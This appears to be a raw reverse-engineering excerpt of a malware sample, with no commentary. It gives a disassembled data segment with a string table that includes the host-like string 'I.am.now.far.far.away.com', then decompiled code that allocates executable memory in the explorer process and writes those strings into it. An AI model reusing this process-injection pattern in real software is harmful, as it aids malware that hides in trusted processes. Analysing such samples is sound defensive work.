 ; ==============================================================================
; Segment type: Pure data
; Segment permissions: Read/Write
_data segment para public 'DATA' use32
assume cs:_data
;org 405000h
some_strings dd offset asc_405300 ; DATA XREF: start+1E3↑r
; start+1EC↑o ...
; " ".
dd 170Ch
dd offset asc_405350 ; " ".
dd 170Ch
dd offset aIAmNowFarFarAw ; "I.am.now.far.far.away.com"
db 0Ch
db 17h
db 0
db 0
db 0
db 0
153 if ( some_strings )
154 {
155 v10 = &some_strings;
156 data = &some_strings;
157 while ( 1 )
158 {
159 v11 = lstrlenA(*v10);
160 Buffer = (VirtualAllocEx)(hExplorerProc, 0, v11, MEM_COMMIT, 64);
161 if ( !Buffer )
162 break;
163 v12 = lstrlenA(*data);
164 if ( (ZwWriteVirtualMemory)(hExplorerProc, Buffer, *data, v12, &BytesWritten) )
165 break;
166 v13 = data;
167 *data = Buffer;
168 v10 = (v13 + 8);
169 data = v10;
170 if ( !*v10 )
171 goto LABEL_24;
172 }